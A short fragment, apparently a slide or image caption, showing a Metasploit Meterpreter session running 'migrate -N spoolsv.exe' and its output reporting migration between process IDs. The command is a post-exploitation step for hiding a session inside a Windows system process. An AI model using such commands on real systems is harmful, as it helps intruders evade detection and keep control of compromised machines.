 meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1240 to 2192...
Terminal